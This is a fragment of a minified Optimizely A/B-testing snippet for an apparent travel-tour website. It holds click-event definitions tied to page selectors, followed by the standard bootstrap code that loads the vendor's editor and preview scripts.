{"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(7452),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(1119).setupPreviewGlobal(),__webpack_require__(1119).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(1119).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7617).handleError(e)}catch(err){console.log(err)}}})();